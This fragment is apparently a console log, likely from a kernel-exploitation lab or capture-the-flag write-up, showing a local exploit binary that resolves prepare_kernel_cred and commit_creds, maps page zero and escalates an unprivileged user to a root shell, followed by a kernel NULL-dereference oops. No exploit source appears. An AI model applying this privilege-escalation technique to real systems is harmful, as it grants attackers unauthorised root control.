 / $ id
uid=1000 gid=1000(users) groups=1000(users)
/ $ ./exp 0xffffffff81f3f45a
[+] Find prepare_kernel_cred...
[+] Found prepare_kernel_cred at ffffffff810753d0
[+] Find commit_creds...
[+] Found commit_creds at ffffffff81075050
[+] Try to allocat 0x00000000...
[+] Allocation success !
fork_ret = 996
[+] Root shell success !! :)
fork_ret = 0
/bin/sh: can't access tty; job control turned off
/ # [   10.532201] BUG: unable to handle kernel NULL pointer dereference at
      (null)
[   10.543019] IP:           (null)
[   10.545225] PGD 63ee067 P4D 63ee067 PUD 63ff067 PMD 0
[   10.553952] Oops: 0010 [#1] SMP